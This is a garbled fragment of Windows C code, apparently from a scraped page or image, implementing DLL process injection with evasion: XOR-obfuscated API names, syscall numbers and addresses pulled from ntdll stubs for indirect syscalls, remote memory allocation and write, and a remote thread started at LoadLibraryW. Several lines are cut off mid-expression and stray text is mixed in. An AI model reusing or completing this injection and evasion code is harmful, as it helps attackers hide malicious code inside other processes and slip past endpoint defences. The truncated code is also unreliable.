 xor_functionAPI((char*)myNtAlloc, sizeof(myNtAlloc), mySecretKey, sizeof(mySecretKey));
printf("El nombre de la variable NtAllocateVirtualMemory es --> %s\n", myNtAlloc);
UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)myGetProcAddr(hNtdll, (LPCSTR)myNtAlloc);
wNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
sysAddrNtAllocateVirtualMemory = pNtAllocateVirtualMemory + 0x12;
//remoteBuffer = NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
//NtAllocateVirtualMemory(processHandle, (PVOID*)&remoteBuffer, 0, &moduleLen, (ULONG)MEM_COMMIT, PAGE_READWRITE);
//remoteBuffer = NtAllocateVirtualMemory(processHandle, NULL, (ULONG_PTR)0, sizeof moduleToInject, MEM_COMMIT, PAGE_READWRITE);
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof modu TE);
printf("Before Write process %p\n", remoteBuffer); getchar();
WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)module L);
printf("Memory Written Successfully\n"); getchar();
PTHREAD_START_ROUTINE threadRoutine = (PTHREAD_START_ROUTINE) "Kernel32")), "LoadLibraryW");
xor_functionAPI((char*)myCThread, sizeof(myCThread), mySecretK
printf("El nombre de la variable NtCreateThreadEx es --> %s\n"
UINT_PTR pNtCreateThreadEx = (UINT_PTR)myGetProcAddr(hNtdll, (LPCSTR)"NtCreateThreadEx");
wNtCreateThreadEx = ((unsigned char*)(pNtCreateThreadEx + 4))[0];
sysAddrNtCreateThreadEx = pNtCreateThreadEx + 0x12;
HANDLE dllThread = NtCreateThreadEx( 0x1FFFFF, NULL, processHandle, (LPTHREAD_START_ROUTINE)threadRoutine, remoteBuffer, FALSE, NULL, NULL, NULL, NULL);
Process Injection
//HANDLE dllThread = CreateRemoteThread(
xor_functionAPI((char*)myWait, sizeof(myWait), mySecretKey, sizeof(mySecretKey));
printf("El nombre de la variable NtWaitForSingleObject es --> %s\n", myWait);
UINT_PTR pNtWaitForSingleObject = (UINT_PTR)myGetProcAddr(hNtdll, (LPCSTR)myWait);
wNtWaitForSingleObject = ((unsigned char*)(pNtWaitForSingleObject + 4))[0];
sysAddrNtWaitForSingleObject = pNtWaitForSingleObject + 0x12;